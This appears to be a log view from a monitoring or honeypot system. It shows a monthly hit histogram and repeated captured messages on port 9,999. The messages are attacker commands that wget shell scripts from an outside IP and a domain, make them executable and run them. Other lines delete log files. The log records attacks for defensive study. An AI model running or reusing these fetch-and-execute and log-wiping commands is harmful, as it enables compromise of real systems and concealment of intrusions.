 123,676 hits
Sep 7, 2022 @ 07:35:26.673 - Oct 17, 2023 @ 07:15:44.624 per Month
Count
40000
30000
20000
10000
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
@timestamp per month
Time port msg
Sep 18, 2023 @ 13:58:48.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 13:58:48.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 13:58:48.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 13:58:48.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 11:12:48.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 11:12:47.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 11:12:47.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 11:12:47.000 9,999 m:6269@cd /data && rm -rf a.sh *.txt *.log && wget http://195.154.168.94/a.sh && chmod 755 a.sh && /data/a.sh > txt & @
Sep 18, 2023 @ 09:55:09.000 9,999 m:6269@cd /data && rm -rf naa.sh && wget http://fadfatest.pneydn.com:8080/stb-download/tool/naa.sh && chmod 755 naa.sh && /data/naa.sh > txt & @
Sep 18, 2023 @ 09:55:08.000 9,999 m:6269@cd /data && rm -rf naa.sh && wget http://fadfatest.pneydn.com:8080/stb-download/tool/naa.sh && chmod 755 naa.sh && /data/naa.sh > txt & @
Sep 18, 2023 @ 09:55:08.000 9,999 m:6269@cd /data && rm -rf naa.sh && wget http://fadfatest.pneydn.com:8080/stb-download/tool/naa.sh && chmod 755 naa.sh && /data/naa.sh > txt & @
Sep 8, 2023 @ 15:12:23.000 9,999 m:6269@cd /data && rm -rf ./evlls/logs/* & @
Sep 8, 2023 @ 15:12:23.000 9,999 m:6269@cd /data && rm -rf ./evlls/logs/* & @
Sep 8, 2023 @ 15:12:22.000 9,999 m:6269@cd /data && rm -rf ./evlls/logs/* & @